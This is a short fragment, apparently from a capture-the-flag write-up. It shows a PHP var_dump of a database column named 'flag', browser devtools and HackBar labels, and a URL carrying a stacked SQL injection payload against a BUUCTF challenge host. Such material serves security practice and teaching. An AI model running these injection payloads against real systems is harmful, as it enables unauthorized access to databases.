 array(6) {
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://350ddd85-7edb-45ff-90b5-c8aaa127acb6.node3.buuoj.cn/?inject=1'; show columns from `1919810931114514`;%23
Split URL